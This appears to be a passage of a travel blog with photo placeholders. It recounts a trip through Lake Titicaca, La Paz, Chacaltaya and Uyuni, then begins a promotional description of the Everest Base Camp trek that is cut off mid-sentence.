
Fishermen can live on giant reed rafts for weeks – living on fish and fresh lake water.
The water never goes above 52 degrees. Only one kind of fish, a trout , lives there. On every restaurant menu.

Modern Day Incas.

Sunset Over Peru.

Monday, October 9th, began with a visit to the Cathedral in Copacabana, the main town on Lake Titicaca.
We drove to the north of La Paz and El Alto towards the extremely high Andes.

Past a Shaman Burial Ground.

TotalAdventure spent the night at 4800 meters , 15,600 feet.

The accommodations were Spartan. There was no heat or fire as no trees grow in such high altitudes. The temperature dropped to 15 F , -10 C outside, not much warmer inside.

Coca Leaf Tea keeps us warm and healthy.

In the morning we drove up to Chacaltaya – until recently the world’s highest ski resort at 17,200 feet. Also at 17 degrees south, the closest ski resort to the Equator. However, the glacier disappeared by 2005, so the resort had to rely completely on snow and is more or less closed.

TotalAdventure was at the highest altitude we have ever been outside an airplane.
Skiers can climb up to about 18,000 feet to ski down.
In the afternoon we descended below La Paz ,driving six hours south into the desert.
In the distance is Salar de Uyuni.
Arriving in Uyuni Town. Here TotalAdventure switched guides and vehicles in preparation for Lipiz Sur !



Everest Base camp Trek.


Nowhere in the world is more spectacular than in the Everest region. It is where four of the worlds six tallest peaks Mt. Everest, Mt. Lhotse, Mt. Makalu, and Cho Oyu rise above everything else, crowning the towering ridges that straddle the forbidding Himalayans. The Everest Base Camp trek is the grandest walk in the land of the Himalayas. Trekking through the Everest region offers astounding mountain views, and opportunities to get a glimpse into the life of world famous climbers (the Sherpas). The trek further offers the opportunities to go sightseeing around Sagarmatha National Park, a world heritage site that is home to a variety of Himalayan floras and faunas, to get a closer look at the highest Buddhist monasteries in the world, and, of 